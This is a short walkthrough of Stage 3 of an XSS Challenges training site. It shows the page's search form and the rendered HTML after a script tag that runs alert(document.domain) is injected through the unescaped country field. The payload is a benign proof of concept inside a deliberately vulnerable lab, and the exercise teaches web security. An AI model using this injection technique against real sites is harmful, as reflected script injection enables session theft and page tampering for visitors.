 XSS Challenges
Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country: Japan
We couldn't find any places called "sssss" in "".
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Search HTML
Search a place:
<input type="text" name="p1" size="30">
whitespace
<input type="submit" value="Search">
Choose a country:
<select name="p2"></select>
<hr class="red">
We couldn't find any places called
<b>"sssss"</b>
in
<b>"</b>
<script>alert(document.domain)</script>
<b>"</b>
.
<hr class="red">
</form>
<span id="msg" style="">
<span id="h3">Congratulations!!</span>
Next stage
<a href="stage_4.php">stage_4.php</a>